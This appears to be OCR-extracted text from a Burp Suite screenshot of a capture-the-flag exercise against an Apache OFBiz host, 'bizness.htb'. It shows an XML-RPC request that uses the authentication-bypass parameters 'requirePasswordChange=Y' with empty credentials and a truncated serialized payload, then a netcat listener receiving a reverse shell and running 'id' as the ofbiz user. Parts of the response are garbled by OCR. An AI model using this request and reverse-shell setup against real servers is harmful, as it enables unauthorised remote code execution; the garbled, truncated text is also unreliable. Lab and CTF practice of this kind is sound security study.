 Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Send Cancel < > Target: https://bizness.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /webtools/control/xmlrpc/?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
2 Host: bizness.htb
3 Cookie: JSESSIONID=A40437CA5F60EEFDCA8FE4FFAAA7CFE5.jvm1; OFBiz.Visitor=10609
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 4091
18
19 <?xml version="1.0"?>
20 <methodCall>
21 <methodName>
Methodname
</methodName>
22 <params>
23 <param>
24 <value>
25 <struct>
26 <member>
27 <name>
test
</name>
28 <value>
29 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0
3 Date: Sat, 10 Feb 2024 15:58:47 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Connection: close
6 Set-Cookie: JSESSIONID=8ED7912B69F48D0AA5A575A8C06602B9.jvm1; Path=/webtools; Secure; HttpOnly
7 Set-Cookie: OFBiz.Visitor=10609; Max-Age=31536000; Expires=Sun, 09 Feb 2025 15:58:47 GMT; Path=/;
Secure; HttpOnly
8 Content-Length: 369
9
10 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions">
<fault>
<value>
<struct
<memb
<na
f
</n
<va
<
<
</v
</mem
<memb
<na
f
</n
<va
F
</v
</mem
</struc
</value>
</fault>
</methodRespo
Sea
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 7
/bin/bash
/bin/bash 80x24
➜ ~ nc -lnvp 50505
listening on [any] 50505 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.252] 32838
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
pwd
/opt/ofbiz